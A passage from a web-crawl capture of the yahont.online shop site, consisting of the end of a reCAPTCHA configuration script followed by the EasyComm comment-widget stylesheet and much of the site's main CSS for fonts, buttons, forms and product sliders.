K4SsOMR8KMwr8ED8K4KsOKCcKtBm3CuSvCvErCp8KLDSPCmcOiYl3Cq8KmJMKvEsOHAsOmwoLCnzPDgMOow5QcHsKLKcOsQkJRc8Kiw7/DrcKOw6EZwpjDkjbCmMOfDRDDnsKgJ15iwozDosKBwqoGwrrCqjDCn8Oww7pHwoPDrcKUMMKXw4o0dl0TFHLDhcKtPsKCwq3CnmnDgsKSwqnCvsK4wrTDkjAlPGHCswnCpFAZBBUewogGfsKmOlx/w4zCoCfDilTCjsK5H8KAwrc1R8O4wp3CvjvDrgAswqvCl8K7WC4TwrzCiBhnX8OzVVTCmsO4FcO2wqk/w5Mywp4Rw67DuBzCsMOmw6Ycw7bDksK6w698awTCnwrCvsKDw7F1w7TDoUnCiMOCwoLCkTJdecK8woR7w64+w61sW3HDkFlSKhrCmsOcwrvCpllbwoAiwokawrfChMKkVsK5JyDDhcOKw4TCjMOCYcK8NCbDgzMbfcKPMC5kw6bDlkjDhsOkwpBlKzEHw4oNw7/[base64]/DtcOlwprCi8OlJcKCYsKrPsKJwrnDvMO3J8OUw7HCo8Oew4kXACTDtCTDm0FzwoIzDcOJw7xlJcOuw7IUY8KcPsOMwrAGw6pKcSXCssKcaRrDtizCvz/Dj8KYFsOUwrw2wpvDmh5gLw02wpAVw7YQQMKPI0LDlwpyYFDDs8K0wqRjX8K7NsKiwp4ebMOxw7JtNmI2wrTDrMKvO3DDicOGwr7DoMK4ZyhbwrZ6HQdqLgfDpXJcW1x5wpXDgFUebEt6csO2wqHDnMKWwqDDpVp9OyPCjsKJK8KSHcObw7/CuiYaw5UVdVHDoXolwoHCqHsAw6zDsXnCqcOFfMKDw4QPw7Jbwpw6wqZvwpxLw5LCuTEBIMOmWMOIOjXCtmrCtDkPSBQOwoIjw6E/[base64]/Cm8OxeFrCqsOcNMKqbWPCusKuIFcjYcOgbErCncOTIMK7wqfChj56wpbCj2IPIcOjeMOBSkUhwpTDvSp7w50IE1IQP2BdFsKdMXQAw5xOw5LCvwx1SxrCiGHDkcK3WQcQw7BcwoJEHcOVcHZYw5fDusKaw4AOwojDjW/Cu8KwAQhlCDwPwoUuR8Kcw6rDklscw7/CpG8ZeSbCg8OPw4HCisOKwqsJwoLDkTB7wqbCoMOvFcKgwoYqwp7DgXHDoMOGI3t8GcKOwrs7SG46w50DI0dEKcOnIcOFw6/DgcKvJAwgeRkrO8OUw61Lwq4gHjHCigIEw4nDrkgkw4Edw6TCokpAJCXCi8OYwoZuNsOrwoTDvVnDisOlwp/CvsOkAsOawrXCtQYYwq9ceMKrw7vDrcO1MEddw4fCi3HCtcOJOyrCj8Ojw7LDkcKdwq/DuRrCmMKRwpvCmjElHUVReCZcIMKVF3FBdR53BSTCngnCnXRkw7TCnBc6JcKhw609wrbDtDnDhwTCusK4wqt6dm8qV8O+cjTCuMKNKifDlcOkw5Ftwox3P8Omwos7VMOpeDYiScOIwobCqRBmw6jCnCrDrWvCqWDDg8Omw5Akw5XCpjbDqyRcw5gtwoLDvcK/woQPclzDjcKKaRkqTX9twq9vPSrCoMOiRcKZIGBWwoo8wr5tZMKMS8OMw4LDjsKDw6/CvQEiXsKcGnvCmm8MEBRawodlWDIlU8KSEF5tV0VGIz59UF1sSsOXTVZrw7bDrHzDksKVw4lQw5TDsBXDhGxRYcONw5TCgUZGP8K6ITHCg8OowoEWw57Cs1YEwq/[base64]/DgMKzEcKTw7taeGXDkcOhw73DnBjCslQCJSh5XVdzwrTDj2zCrybDmcO9KXLDpCzDnVzCqwPCp8KbwrkKw6EbQ0YFw7fCvV8qw7TDlsOZwp7DvkMkw4bDsXEvUnhOw6xwYcKCwqDCsnfDtFLDh8O/w4cFwoYqccOjw7/[base64]/w6TDlcKaQ8OBLgM4w4A1WsKURsO1VAADwpIgLCPDtkoWM1Iew5jCrcKZw6ZnwqjDs8ORRQbCgD3Cp8OMPcO2w4PCiELCkcOnQ8OzI8KLTG4qwr0pasKRU8OZPcKgwqnDlQnDksOCw440D8KzHmDCrR9TwpMzFcOHEQYYYsKRwoQAVHzCnzXDplvCoVLCjXJ/w7U6w6DCmwPDlgEFwrUsw4DCuRPCocOcVVvCmWrCk8OEwqPDvcKvCSHDoMKdw78EwqLDiMO6w6TDsAkXLjchwohEw6UXUBXChjJQw4/DsMO/[base64]/wpxcF8KGA8Kbw4J8woHDhjfDhMOPw4PDpcO3VcKATMOyYDgvwpnDqTDCnEHCkEViw5MEw4TCq8OhwqxHM8KpAsOMwqPDk8O1cMKnwp3Dm2vCjmTCpRjCo2Iuw4YGdMKWwq96QUsKwo3DpkJpWj7DjzfClcOua0VMw5LCqi3Dr3E2w5RAwojCiMOXwrVnZMKJLcK/XsOXw4w3wq/CuTcMIsKwOMKPw4zChMKGwpLDucKsWsO/[base64]/cxFYTkLDmcK9wobCosOwwqJww48eZSHDmH/DhEHDusO1wp3DoFMUw7ZbVCQzw5DDgy3DvAs5BVDDlzFSwpHDvBrCuMKkwoLDgTXDgsOOw5plw4AKwrlcwoDDvcKSw5fDrwdpShpMTRoJwpHDgMOgwqbCp8Knw67DpU/[base64]/CrsOJLxfCtXDDtcKqYcOzbEHDqsKaOBAEG2kfSjN6wp3CgFHCmRtNwqnCnDTCsRtZIcKMw7vDgX3DgidQw5vDvsKDYQ/CmsOQRcOsG2ckZz3Dih5mwoBfwrPDuSHCrDATwpXCr8K0a8OZ\x22],null,[\x22conf\x22,null,\x226Lc8nuArAAAAAFQdxd6rJmYiyytUs0VFsZmyqhq_\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,652],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://yahont.online:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x227FXbjkDLiFPrIFXWoUrFpxLb36cJW5QHv69ZlYX9biw\\u003d\x22,0,0,null,1,1769807474352,0,0,[45],null,[153,238,211,239],\x22RC-jLwUAlMa7MQfYg\x22,null,null,null,null,null,\x220dAFcWeA4aCrxTHR850bl5-TMUzqHnwrPWyTW5Az5OYlurpgSG0S1z_O3iltPnmyDhwQCZ4f5VI9biF7xwUS0K1pOU_auUB9z5rw\x22,1769890274446]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://yahont.online/components/easycomm/css/ec.default.css?v=1654853875
body_size: 2363
content:
/*
 * List
 *****************************************************************************/

.ec-message {
    min-height: 20px;
    padding: 19px;
    margin-bottom: 20px;
    background-color: #f0f0f0;
    border: 1px solid #e3e3e3;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.05);
    box-shadow: inset 0 1px 1px rgba(0,0,0,.05);
}
.ec-message p:last-child {
    margin-bottom: 0;
}
.ec-message__meta {
    margin: 0 0 6px 0;
    line-height: 32px;
}
.ec-message__meta .ec-message__author {
    float: left;
    font-weight: bold;
}
.ec-message__meta .ec-message__date {
    float: left;
}
.ec-message__meta .ec-message__votes {
    float: right;
}
.ec-message__date {
    font-size: 12px;
    color: #999;
    padding-left: 20px;
}

.ec-message__reply {
    background: #fff;
    padding: 10px;
    margin-left: 20px;
}
.ec-message__reply p:last-child {
    margin-bottom: 0;
}
/*
 * Votes
 *****************************************************************************/
.ec-message__votes {
    position: relative;
    padding: 5px 15px;
    background: #ffffff;
    border-radius: 5px 5px 0 0;
}
.ec-message__votes-item {
    float: left;
    display: block;
}
.ec-message__votes-item + .ec-message__votes-item {
    margin-left: 15px;
}
.ec-message__votes-button {
    display: block;
    height: 22px;
    line-height: 22px;
    padding-left: 20px;
    cursor: default;

    color: #8b8b8b;
    text-decoration: none;
}
.ec-message__votes-button:hover,
.ec-message__votes-button:active,
.ec-message__votes-button:focus {
    text-decoration: none;
}
.ec-message__votes-button:hover,
.ec-message__votes-button:active,
.ec-message__votes-button:focus {
    color: #8b8b8b;
}
.ec-message__votes-button.enabled {
    cursor: pointer;
}
.ec-message__votes-button.enabled:hover,
.ec-message__votes-button.enabled:active,
.ec-message__votes-button.enabled:focus {
    color: #337ab7;
}
.ec-message__votes-button.active {
    color: #337ab7;
}
.ec-message__votes-button-like {
    background: url(../../img/web/ec-votes.png) 0 0 no-repeat;
}
.ec-message__votes-button-dislike {
    background: url(../../img/web/ec-votes.png) 0 -22px no-repeat;
}
.ec-message__votes-button-like.enabled:hover {
    background-position: 0 -88px;
}
.ec-message__votes-button-dislike.enabled:hover {
    background-position: 0 -110px;
}
.ec-message__votes-button-like.active {
    background-position: 0 -88px;
}
.ec-message__votes-button-dislike.active {
    background-position: 0 -110px;
}
.ec-message__votes-bar {
    display: block;
    position: absolute;
    height: 2px;
    bottom: -2px;
    left: 0;
    right: 0;
    background: #dddddd;
}
.ec-message__votes-bar span {
    display: block;
    width: 0;
    height: 2px;
    background: #337ab7;
}
/*
 * Form
 *****************************************************************************/
.ec-error {
    display: none;
}

.ec-antispam {
    display: none;
}

/*
 * Common, stars image
 *****************************************************************************/
.ec-rating-stars span,
.ec-stars,
.ec-stars span {
    background-image: url('[data-uri]');
}
/*
 * Rating input
 *****************************************************************************/
.ec-rating {

}
.ec-rating-stars {
    float:left;
    margin-right: 20px;
}
.ec-rating-stars span {
    background-position: 0 -16px;
    background-repeat: no-repeat;
    width: 20px;
    height: 16px;
    float:left;
    display:block;
    margin: 0;
    cursor:pointer;
}
.ec-rating-stars span.active {
    background-position: 0 0;
}
.ec-rating-stars span.active2 {
    background-position: 0 0;
}
.ec-rating-stars span.active-disabled {
    background-position: 0 -16px;
}
.ec-rating-description {
    float:left;
    padding-top: 1px;
    color:#999;
}

/*
 * Stars
 *****************************************************************************/
.ec-stars {
    background-position: 0 -16px;
    background-repeat: repeat-x;
    margin: 10px 0;
    width: 96px;
    height: 16px;
}
.ec-stars span{
    background-position: 0 0;
    background-repeat: repeat-x;
    display: block;
    height: 16px;
    width: 0;
}

.ec-stars span.rating-0{width: 0;}
.ec-stars span.rating-1{width: 16px;}
.ec-stars span.rating-2{width: 36px;}
.ec-stars span.rating-3{width: 56px;}
.ec-stars span.rating-4{width: 76px;}
.ec-stars span.rating-5{width: 96px;}

/*
 * Detailed Rating
 *****************************************************************************/
.ec-d-rating {
    width: 100%;
    max-width: 500px;
    background: #eee;
    padding: 20px;
    border-radius: 5px;
    border: 1px solid #e3e3e3;
    display: flex;
}
.ec-d-rating:after {
    content: "";
    clear: both;
    display: table;
}
.ec-d-rating__col-info {
    width: 130px;
    padding-top: 12px;
}
.ec-d-rating__col-lines {
    width: 250px;
    width: calc(100% - 130px);
}
.ec-d-rating__value {
    font-size: 50px;
    line-height: 1;
    color: #333333;
}
.ec-d-rating__stars {

}
.ec-d-rating__desc {
    margin-top: 12px;
    color: #8b8b8b;
}

.ec-d-rating__lines {

}
.ec-d-rating__line {
    position: relative;
    line-height: 1;
    color: #8b8b8b;
    margin: 10px 0;
}
.ec-d-rating__line:after {
    content: "";
    clear: both;
    display: table;
}
.ec-d-rating__line-rate {
    float: left;
    text-align: left;
    padding-left: 5px;
}
.ec-d-rating__line-progress {
    position: absolute;
    left: 30px;
    right: 60px;
    top: 50%;
    margin-top: -2px;
    background-color: #dddddd;
}
.ec-d-rating__line-progress > span {
    display: block;
    height: 4px;
    background-color: #337ab7;
}
.ec-d-rating__line-volume {
    float: right;
    width: 60px;
    text-align: right;
}

/*
 * Clearfix
 *****************************************************************************/
.ec-clearfix:before,
.ec-clearfix:after {
    content: " ";
    display: table;
}
.ec-clearfix:after {
    clear: both;
}
.ec-clearfix {
    *zoom: 1;
}

--- FILE ---
content_type: text/css
request_url: https://yahont.online/css/style.css?v=1769429830
body_size: 26306
content:
@import url(/components/mslistorders/fontawesome/css/font-awesome.min.css);
:root {
    --black: #333333;
    --grey: #A4A4A4;
    --lightgrey: #EDEDED;
    --red: #AC0707;
    --cream: #F9F8F8;
}
#map > ymaps > ymaps > ymaps > ymaps.ymaps-2-1-79-copyrights-pane > ymaps.ymaps-2-1-79-map-copyrights-promo > ymaps > a, #map > ymaps > ymaps > ymaps > ymaps.ymaps-2-1-79-copyrights-pane > ymaps:nth-child(1) > ymaps > ymaps.ymaps-2-1-79-copyright__wrap > ymaps > ymaps.ymaps-2-1-79-copyright__content-cell > ymaps{
    display: none;
    /* height: 300px !important; */
}

/* .ymaps-2-1-79-copyrights-pane, */
.ymaps-2-1-79-map-copyrights-promo,
.ymaps-2-1-79-copyright__wrap,
.ymaps-2-1-79-copyright__content-cell {
    height: 800px !important;
}

.new-icon-size{
    position: absolute;
    top: -6px;
    right: 0px;
}
.new-icon-size img{
    width: 25px;
    height: auto;
}
.labelsNew{
    display: block;
    margin-left: 10px;
    padding: 5px 10px;
    border-radius: 5px;
    width: fit-content;
    margin-top: 10px;
}
.labelIconNew {
    position: relative !important;
    opacity: 1 !important;
}

.hvr {
    position: relative;
}

.products .product.swiper-slide {
    /*max-width: none !important; */
    height: auto !important;
    min-height: auto !important;
}

.ms2_product .product.swiper-slide {
    height: 100% !important;
}

/* .ms2_product .products .product.swiper-slide {
    height: 100% !important;
}   */

.products .product.swiper-slide .info .title {
    height: auto !important;
    min-height: auto !important;
    line-height: 1.4;
    word-wrap: break-word;
    overflow-wrap: break-word;
    hyphens: auto;
}

.products .product.swiper-slide .info .title a {
    display: block;
    word-break: break-word;
    hyphens: auto;
}


.hvr__images {
    position: relative;
  }
  
  .hvr__sectors {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    display: flex;
  }
  
  .hvr__sector {
    flex-grow: 1;
  }
  
  /* не обязательные стили */
  
  .images {
    display: flex;
    overflow: hidden;
  }
  
  .image {
    display: block;
  }
  
  .hvr__dots {
    display: flex;
    align-items: center;
    justify-content: center;
    position: absolute;
  width: 100%;
  bottom: 10px;
  }


  
  .hvr__dot {
    width: 8px;
    height: 8px;
    margin: 10px 2px 0;
    border-radius: 50%;
    background: #d9d9d9;
  }
  
  .hvr__dot--active {
    background: gray;
  }


.product.ms2_product .ui-spinner {
    max-width: 50%;
} 
.infocert {
    text-transform: uppercase;margin: 10px 0px;display: block;margin-top: 30px;font-weight: bold;
}
.infocert span{
    color: var(--red);
}
.listCert {
    padding-left: 12px;
}
.listCert li{
    position: relative;
    margin: 7px 0px;
}
.listCert li::marker{
    
}
.listCert li::before{
    content: "";
  display: block;
  width: 6px;
  height: 6px;
  background-color: var(--red);
  border-radius: 100%;
  position: absolute;
  left: -10px;
  top: 8px;
}
.footerCertInfo{

}


.block-search-products{
    justify-content: end !important;
    margin-top: 15px !important;
}

.block-search-products form {
    margin-right: 0px;
    border: 2px solid #EDEDED !important;
    padding: 3px 3px 3px 3px !important;
    border-radius: 5px !important;
    min-width: 240px !important;
    display: flex;
    align-items: center;
}
.block-search-products #search{

}

/*SETTING*/
.fl {
    float: left;
}

.fr {
    float: right;
}

.clear {
    clear: both;
}

.clearfix {
    position: relative;
}

.clearfix:after {
    content: '';
    display: table;
    clear: both;
}

.uc {
    text-transform: uppercase;
}

.hidden {
    display: none !important;
}

strong,
b,
bold,
.bold {
    font-weight: 500;
}

.ta-c {
    text-align: center;
}
.ta-c video{
    width: 80%;
}

.ta-l {
    text-align: left;
}

.ta-r {
    text-align: left;
}

.undline,
.undline a {
    text-decoration: underline;
}

.undline:hover,
.undline a:hover {
    text-decoration: none;
}

.row {
    padding: 50px 0px;
}

.row-sm {
    padding: 50px 0px;
}

.row-t {
    padding: 40px 0px 0px;
}

.row-sm-t {
    padding: 50px 0px 0px;
}

.row-b {
    padding: 0px 0px 40px;
}

.row-sm-b {
    padding: 0px 0px 50px;
}

.container {
    width: 1240px;
    margin: 0 auto;
    padding: 0 12px;
    position: relative;
}

.flx {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.flx-c {
    align-items: center;
}

.flx-s {
    justify-content: flex-start;
}
.flx-jc-se{
    justify-content: space-evenly;
}

.grid{
    display: grid;
}

.fixed {
    position: fixed;
    top: 0px;
    left: 0px;
    width: 100%;
    z-index: 6;
}

.scroll:hover {
    cursor: pointer;
}

/*COLORS*/
.c-green {
    color: #309605;
}

.c-grey, .ch-grey:hover {
    color: var(--grey);
    fill: var(--grey);
}

.c-red, .ch-red:hover {
    color: var(--red);
    fill: var(--red);
}

.c-black, .ch-black:hover {
    color: var(--black);
    fill: var(--black);
}

/*KEYFRAMES*/
@-webkit-keyframes flexy-choice {
    0% {
        -webkit-transform: scale(0);
        transform: scale(0)
    }
    50% {
        -webkit-transform: scale(1.5);
        transform: scale(1.5)
    }
    to {
        -webkit-transform: scale(1);
        transform: scale(1)
    }
}

@keyframes flexy-choice {
    0% {
        -webkit-transform: scale(0);
        transform: scale(0)
    }
    50% {
        -webkit-transform: scale(1.5);
        transform: scale(1.5)
    }
    to {
        -webkit-transform: scale(1);
        transform: scale(1)
    }
}

@-webkit-keyframes rotator {
    0% {
        -webkit-transform:rotate(0deg);
        transform:rotate(0deg)
    }
    to {
        -webkit-transform:rotate(270deg);
        transform:rotate(270deg)
    }
}

@keyframes rotator {
    0% {
        -webkit-transform:rotate(0deg);
        transform:rotate(0deg)
    }
    to {
        -webkit-transform:rotate(270deg);
        transform:rotate(270deg)
    }
}

@-webkit-keyframes colors {
    0% {
        stroke:#505050
    }
    to {
        stroke:var(--red)
    }
}

@keyframes colors {
    0% {
        stroke:#505050
    }
    to {
        stroke:var(--red)
    }
}

@-webkit-keyframes dash {
    0% {
        stroke-dashoffset:187
    }
    50% {
        stroke-dashoffset:46.75;
        -webkit-transform:rotate(135deg);
        transform:rotate(135deg)
    }
    to {
        stroke-dashoffset:187;
        -webkit-transform:rotate(450deg);
        transform:rotate(450deg)
    }
}

@keyframes dash {
    0% {
        stroke-dashoffset:187
    }
    50% {
        stroke-dashoffset:46.75;
        -webkit-transform:rotate(135deg);
        transform:rotate(135deg)
    }
    to {
        stroke-dashoffset:187;
        -webkit-transform:rotate(450deg);
        transform:rotate(450deg)
    }
}

/*BACKGROUND-COLORS*/
.bg-lightgrey {
    background-color: var(--lightgrey);
}

.bg-white {
    background-color: #fff !important;
}

/*FONTS*/
@font-face {
    font-family: 'Gilroy';
    src: url(fonts/Gilroy-Regular/Gilroy-Regular.eot);
    src: local("Gilroy Regular"), local("Gilroy-Regular"),
    url(fonts/Gilroy-Regular/Gilroy-Regular.woff2) format("woff2"),
    url(fonts/Gilroy-Regular/Gilroy-Regular.ttf) format("truetype"),
    url(fonts/Gilroy-Regular/Gilroy-Regular.woff) format("woff"),
    url(fonts/Gilroy-Regular/Gilroy-Regular.eot?#iefix) format("embedded-opentype"),
    url(fonts/Gilroy-Regular/Gilroy-Regular.svg#Gilroy-Regular) format("svg");
    font-weight: normal;
    font-style: normal;
	font-display: swap;
}

@font-face {
    font-family: 'Gilroy';
    src: url(fonts/Gilroy-Light/Gilroy-Light.eot);
    src: local("Gilroy Light"), local("Gilroy-Light"),
    url(fonts/Gilroy-Light/Gilroy-Light.woff2) format("woff2"),
    url(fonts/Gilroy-Light/Gilroy-Light.ttf) format("truetype"),
    url(fonts/Gilroy-Light/Gilroy-Light.woff) format("woff"),
    url(fonts/Gilroy-Light/Gilroy-Light.eot?#iefix) format("embedded-opentype"),
    url(fonts/Gilroy-Light/Gilroy-Light.svg#Gilroy-Light) format("svg");
    font-weight: 300;
    font-style: normal;
	font-display: swap;
}

@font-face {
    font-family: 'Gilroy';
    src: url(fonts/Gilroy-Medium/Gilroy-Medium.eot);
    src: local("Gilroy Medium"), local("Gilroy-Medium"),
    url(fonts/Gilroy-Medium/Gilroy-Medium.woff2) format("woff2"),
    url(fonts/Gilroy-Medium/Gilroy-Medium.ttf) format("truetype"),
    url(fonts/Gilroy-Medium/Gilroy-Medium.woff) format("woff"),
    url(fonts/Gilroy-Medium/Gilroy-Medium.eot?#iefix) format("embedded-opentype"),
    url(fonts/Gilroy-Medium/Gilroy-Medium.svg#Gilroy-Medium) format("svg");
    font-weight: 500;
    font-style: normal;
	font-display: fallback;
}

@font-face {
    font-family: 'Gilroy';
    src: url(fonts/Gilroy-SemiBold/Gilroy-SemiBold.eot);
    src: local("Gilroy SemiBold"), local("Gilroy-SemiBold"),
    url(fonts/Gilroy-SemiBold/Gilroy-SemiBold.woff2) format("woff2"),
    url(fonts/Gilroy-SemiBold/Gilroy-SemiBold.ttf) format("truetype"),
    url(fonts/Gilroy-SemiBold/Gilroy-SemiBold.woff) format("woff"),
    url(fonts/Gilroy-SemiBold/Gilroy-SemiBold.eot?#iefix) format("embedded-opentype"),
    url(fonts/Gilroy-SemiBold/Gilroy-SemiBold.svg#Gilroy-SemiBold) format("svg");
    font-weight: 600;
    font-style: normal;
	font-display: fallback;
}

@font-face {
    font-family: 'Gilroy';
    src: url(fonts/Gilroy-Bold/Gilroy-Bold.eot);
    src: local("Gilroy Bold"), local("Gilroy-Bold"),
    url(fonts/Gilroy-Bold/Gilroy-Bold.woff2) format("woff2"),
    url(fonts/Gilroy-Bold/Gilroy-Bold.ttf) format("truetype"),
    url(fonts/Gilroy-Bold/Gilroy-Bold.woff) format("woff"),
    url(fonts/Gilroy-Bold/Gilroy-Bold.eot?#iefix) format("embedded-opentype"),
    url(fonts/Gilroy-Bold/Gilroy-Bold.svg#Gilroy-Bold) format("svg");
    font-weight: 700;
    font-style: normal;
	font-display: fallback;
}

@font-face {
    font-family: 'Material Icons';
    src: url(fonts/MaterialIcons-Regular/MaterialIcons-Regular.eot);
    src: local('Material Icons'), local('MaterialIcons-Regular'),
    url(fonts/MaterialIcons-Regular/MaterialIcons-Regular.woff2) format('woff2'),
    url(fonts/MaterialIcons-Regular/MaterialIcons-Regular.ttf) format('truetype'),
    url(fonts/MaterialIcons-Regular/MaterialIcons-Regular.woff) format('woff'),
    url(fonts/MaterialIcons-Regular/MaterialIcons-Regular.eot?#iefix) format("embedded-opentype"),
    url(fonts/MaterialIcons-Regular/MaterialIcons-Regular.svg#MaterialIcons-Regular) format("svg");
    font-style: normal;
    font-weight: 400;
	font-display: swap;
}

/*COMMON*/
* {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    background-repeat: no-repeat;
    max-width: 100%;
}

:active,
:hover,
:focus {
    outline: 0;
    outline-offset: 0;
}

*,
body {
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
    -webkit-focus-ring-color: rgba(0, 0, 0, 0);
    outline: none;
}

a,
button {
    outline: none;
    -webkit-text-decoration-skip: ink;
    text-decoration-skip: ink;
    transition: 0.5s;
}

button{
    font-size: inherit;
    font-family: inherit;
}

a.a:hover,
a.a.active{
    color: var(--red);
}

img {
    max-width: 100%;
    width: auto;
    height: auto;
}

h1,.h1 {
    font-size: 26px;
    font-weight: 300;
    margin: 0 0 50px;
}

h2 {
    font-size: 26px;
    font-weight: 300;
    margin: 0 0 50px;
}

h3, .h3{
    display: block;
    font-weight: 600;
    font-size: 20px;
    margin: 0 0 15px;
}

h4, .h4 {
    font-size: 18px;
    margin-bottom: 10px;
}

h5 {
    font-size: 16px;
    font-weight: 600;
    margin-bottom: 15px;
}

h6, .h6{
    font-size: 14px;
    color: var(--grey);
}

.h-line{
    padding: 0 0 20px;
    border-bottom: 1px solid var(--lightgrey);
}
@media screen and (min-width: 1000px) {
    #catalog-pjax #mse2_mfilter{
        position: sticky;
        top: 185px;
        background: white;
        z-index: 5;
    }
    #catalog-pjax #mse2_selected .line-icon{
        bottom: 0px !important;
    }
    #catalog-pjax #mse2_selected{
        padding: 5px 0px;
        /*display: flex;*/
        position: sticky;
        top: 255px !important;
        background: white;
        z-index: 4 !important;
        transform: translateY(0px);
        /* transition: transform 0.3s ease; // плавная анимация */
        transition: transform 0.3s cubic-bezier(0.42, 0.0, 0.58, 1.0); 
    }
}
@media screen and (max-width: 480px) {
    #mse2_selected{
        visibility: visible !important;
    }
    #catalog-pjax .products.flx{
        display: flex !important;
    }
    /*.products .product.swiper-slide{
        max-width: none !important; }*/
    .hvr__sectors {
        display: none;
    }
    .product .img img + img, .product .img img + video{
        opacity: 1 !important;
         position: relative !important;
    }
    .h-line-xs, .h-line-r{
        padding: 0 0 10px;
        border-bottom: 1px solid var(--lightgrey);
    }
    .h-line-r:after{
        display: none;
    }
    .slick-initialized > button {
        display: none !important;
    }
    .product{
        max-width: 48%;
        width: 48%;
    }
    #mse2_results{
        display: flex !important;
    }
    .slick-track{
        max-width: none !important;
    }
    .slick-dots{
        position: absolute;
        display: flex;
        bottom: 10px;
        width: 100%;
        justify-content: center;
    }
    .slick-dots > li{
        width: 8px;
        height: 8px;
        margin: 10px 2px 0;
        border-radius: 50%;
        background: #d9d9d9;
    }
    
    .slick-dots > li.slick-active{
        background: gray;
    }
    .slick-dots button{
        display: none;
    }
}

.h-line-r{
    position: relative;
    overflow-x: hidden;
}

.h-line-r:after {
    position: absolute;
    content: '';
    width: 100%;
    top: 50%;
    height: 1px;
    background: var(--lightgrey);
    margin: 0 0 0 20px;
}

.h-desk{
    width: 400px;
    color: var(--grey);
    margin: -30px 0 50px;
}

a {
    text-decoration: none;
    color: inherit;
}

a.normal:hover{
    text-decoration: underline;
}

/*FONT_SIZE*/
.fs-xs{
    font-size: 12px;
}

.fs-sm{
    font-size: 14px;
}

/*BUTTONS*/
.btn {
    display: inline-flex;
    padding: 15px;
    text-decoration: none;
    border: none;
    font-family: Inter;
    cursor: pointer;
    text-transform: uppercase;
    font-size: 14px;
    transition: .5s;
    justify-content: center;
    align-items: center;
    line-height: 1.1;
    min-width: 220px;
}

.btn-sm{
    padding: 10px;
    min-width: 120px;
    font-size: 10px;
    letter-spacing: 0.1em;
}

.btn-arrow:after,
.btn-arrow-prev:before,
.btn-arrow-next:after{
    content: '';
    background-image: url(../icon/arrow.svg#next-black);
    background-size: contain;
    width: 29px;
    height: 13px;
    margin: 0 0 0 20px;
    display: inline-block;
}

.btn-black.btn-arrow:after{
    background-image: url(../icon/arrow.svg#next-white);
}

.btn-arrow.btn-sm:after{
    width: 21px;
    height: 9px;
    margin: 0 0 0 10px;
}

.btn-big{
    padding: 13px 20px;
}

.btn-white{
    background-color: #fff;
    color: var(--black);
}

.btn-no {
	padding-left: 0;
	padding-right: 0;
	min-width: 0;
	display: inline-block;
	text-align: center;
	background: transparent;
	border: none;
    cursor: pointer;
}

.btn-no:hover{
    color: var(--red);
}

.btn-black,
.btn-red{
    color: #fff;
}

.btn-black,
.btn-red:hover{
    background-color: var(--black);
}

.btn-red,
.btn-black:hover,
#shops .btn.active{
    background-color: var(--red);
    color: #fff;
}

.btn-grey,
#shops .btn{
    background-color: var(--grey);
    color: #fff;
}

.btn-grey:hover,
#shops .btn:not(.active):hover{
    color: var(--black);
    background-color: #FCFCFC;
    box-shadow: 0px 15px 20px rgba(0, 0, 0, 0.05);
}

.btn-cart:before{
    content: '';
    background: url(../icon/cart.svg#white) no-repeat;
    background-size: contain;
    width: 13px;
    height: 13px;
    margin: 0 10px 0 0;
}

.btn.disabled,
.btn:disabled{
    cursor: no-drop;
	opacity: 0.5;
}

.btn-arrow-prev:before,
.btn-arrow-next:after{
    margin: 0;
}

.btn-arrow-prev:before{
    background-image: url(../icon/arrow.svg#prev-black);
}

.btn-arrow-prev.disabled:before{
    background-image: url(../icon/arrow.svg#prev-grey);
}

.btn-arrow-next.disabled:after{
    background-image: url(../icon/arrow.svg#next-grey);
}

.btn-arrow-prev:not(.disabled):hover:before{
    background-image: url(../icon/arrow.svg#prev-red);
}

.btn-arrow-next:not(.disabled):hover:after,
.btn-no.btn-arrow:hover:after{
    background-image: url(../icon/arrow.svg#next-red);
}

/* отключить скругление у input ios
input{
    -webkit-appearance: none;
    box-shadow: none;
    -webkit-box-shadow: none;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    -webkit-appearance: none;
}
*/

.buttons{
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    justify-content: flex-start;
    margin: -5px 0
}

.buttons > *  {
    margin: 5px 30px 5px 0;
}

.buttons > *:last-child{
    margin-right: 0;
}

/*ICON*/
.line-icon{
    /*display: inline-flex;*/
    align-items: center;
}

.content-text > .line-icon{
    margin-bottom: 0;
}

.line-icon svg{
    margin: 0 15px 0 0;
    fill: var(--grey);
    transition: 0.5s;
    float:left;
}

.line-icon > *:not(svg){
    flex-shrink: 5;
}

a.line-icon:hover svg{
    fill: inherit;
}

/*CLOSE*/
.close{
    color: var(--grey);
}

.close .ma{
    color: var(--black);
    font-size: 16px;
    font-weight: 500;
    cursor: pointer;
}

.close:hover .ma{
    color: var(--red);
}
.gallery > .tags{
    left:170px!important;
    top:20px!important;
}

/*FORMS*/
form.bg-lightgrey{
    padding: 40px;
    box-shadow: 0px 15px 20px rgba(0, 0, 0, 0.05);
}

.form-group{
    margin: 0 0 30px;
}

/* #msOrder .form-group{ */
    /* margin: 0 0 0px; */
/* } */

.form-group:last-child{
    margin: 0;
}
form .form-group {
    position: relative;
}
form .form-group .help-block {
    position: absolute;
    color: var(--red);
    line-height: 13px;
    font-size: 14px;
}

input::-webkit-input-placeholder,
input:-moz-placeholder {
    color: var(--grey);
}

input,
select,
textarea {
    font-family: inherit;
    font-size: 16px;
    width: 100%;
    border: 1px solid #959595;
    padding: 15px;
    cursor: pointer;
    background-color: #fff;
}

input.border,
textarea.border,
select.border{
    border: 1px solid var(--grey);
}

input[type=submit]{
    width: auto;
}

input[name=work-email]{
    display: none;
}

label,
.radiobox{
    margin-bottom: 10px;
    display: block;
    cursor: pointer;
}

form.bg-lightgrey label{
    color: var(--grey);
}

label sup{
    display: none !important;
}

input:hover,
select:hover,
textarea:hover,
#mse2_filters input[type=checkbox] + label:hover:before {
